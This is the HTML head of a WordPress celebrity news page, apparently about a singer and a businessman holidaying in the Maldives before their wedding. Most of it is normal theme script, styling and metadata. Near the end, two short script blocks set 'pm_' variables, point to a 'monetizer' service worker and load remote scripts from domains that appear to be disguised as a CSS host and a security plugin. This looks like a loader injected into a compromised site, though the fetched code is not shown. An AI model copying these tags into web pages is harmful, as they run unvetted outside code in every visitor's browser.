

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/
body_size: 25839
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://revistawho.com/xmlrpc.php" />
    <title>Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës &#8211; Revista Who</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës">
<meta property="og:site_name" content="Revista Who">
<meta property="og:description" content="Dafina dhe Kreshniku janë kthyer në një kohë të shkurtër në një nga çiftet më të komentuara të showbizit. Dyshja">
<meta property="og:url" content="https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg">
<meta property="og:image:height" content="552">
<meta property="og:image:width" content="828">
<meta property="article:published_time" content="2024-01-26T17:27:02+00:00">
<meta property="article:modified_time" content="2024-01-26T18:13:43+00:00">
<meta property="article:author" content="http://revistawho.com">
<meta property="article:section" content="Breaking News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës">
<meta name="twitter:description" content="Dafina dhe Kreshniku janë kthyer në një kohë të shkurtër në një nga çiftet më të komentuara të showbizit. Dyshja">
<meta name="twitter:url" content="https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/">
<meta name="twitter:site" content="http://revistawho.com">
<meta name="twitter:image:src" content="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg">
<meta name="twitter:image:width" content="828">
<meta name="twitter:image:height" content="552">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Feed" href="https://revistawho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Who &raquo; Comments Feed" href="https://revistawho.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistawho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://revistawho.com/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://revistawho.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CRufina%3Aregular%2C700%7CLora%3Areguler%7CPoppins%3A600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://revistawho.com/wp-content/themes/WHo/assets/css/darkmode.css?ver=16.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://revistawho.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://revistawho.com/wp-admin/admin-ajax.php","wpLogin":"https://revistawho.com/mngpanel/?redirect_to=https%3A%2F%2Frevistawho.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://revistawho.com/wp-content/plugins/yop-poll/public/assets/img/","url":"https://revistawho.com/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://revistawho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistawho.com/wp-json/wp/v2/posts/350686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistawho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/" />
<link rel='shortlink' href='https://revistawho.com/?p=350686' />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-b6d42910";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<!-- OG TAGS -->
<meta property="og:site_name" content="Revista Who">
<meta property="fb:admins" content="">
<meta property="og:title" content="Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës |  Revista Who">
<meta property="og:description" content="Dafina dhe Kreshniku janë kthyer në një kohë të shkurtër në një nga çiftet më të komentuara të showbizit. Dyshja thuhet se kanë planifikuar edhe dasmën, por para ditës së tyre speciale, ata kanë nisur pushimet. Këngëtarja dhe biznesmeni ndodhen në Maldive, një destinacion shumë i preferuar nga çiftet për muaj mjalti. Nga atje, Dafi [&hellip;]">
<meta property="og:url" content="https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg">
<meta property="article:section" content="Breaking News">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
<script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
